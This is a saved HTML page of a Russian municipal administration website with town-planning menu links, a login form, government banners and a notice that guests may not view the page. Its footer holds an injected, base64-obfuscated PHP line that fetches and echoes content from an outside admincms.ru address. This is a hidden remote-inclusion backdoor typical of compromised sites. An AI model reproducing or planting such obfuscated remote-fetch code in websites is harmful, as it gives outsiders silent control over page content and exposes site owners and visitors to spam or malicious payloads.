<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549018 = function( form, data = {} ) {
			var o   = $('#frmLg549018')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549018')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549018').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549018').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549018" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549018" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549018(this)" data-submitter="sendFrm549018">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remdenied" type="checkbox" name="rem" value="1" checked="checked"/><label for="remdenied">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="018" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b></td>
<td align="right" class="copy">19.01.2026, 01:23</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><div align="center">
<br /><br /><br /><!--<s5211>-->Гостям запрещено просматривать данную страницу, пожалуйста войдите на сайт как пользователь.<!--</s>--><br /><br /><br /><span style="font-size:13pt;text-transform:uppercase;">[ <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><b><!--<s3087>-->Вход<!--</s>--></b></a> ]</span><br /><br /><br /><br /></div><!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.145.198.2 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.06478 (s740) -->